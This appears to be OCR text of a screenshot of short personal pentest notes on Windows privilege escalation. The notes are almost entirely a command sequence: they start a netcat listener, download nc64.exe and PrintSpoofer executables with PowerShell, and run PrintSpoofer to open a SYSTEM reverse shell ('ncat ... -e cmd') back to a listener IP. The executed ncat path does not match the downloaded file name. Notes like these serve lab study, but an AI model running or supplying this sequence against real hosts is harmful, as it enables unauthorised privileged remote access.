 notes.org Spicy
example
Various exploits can be used:
– PrintSpoofer
– GodPotato
In all cases, we first have to start up a local listener
example
(local) nc -lvnp 5555
example
Download ncat in remote machine
example
(windows) iwr -uri "https://raw.githubusercontent.com/int0x33/nc.exe/master/nc64.exe" -Outfile nc64.exe
example
*PrintSpoofer*
Download exploit
example
(windows) iwr -uri "https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer32.exe" -Outfile
PrintSpoofer32.exe
(windows) iwr -uri "https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe" -Outfile
PrintSpoofer64.exe
example
Execute exploit
example
(windows) PrintSpoofer64.exe -c "C:\TEMP\ncat.exe 192.168.45.235 5555 -e cmd"
example
1 2 yt-en/w/0/c/notes.org 65:14 41% 12C LF UTF-8 Org (+3) main [21/Jul 12:33]
0
1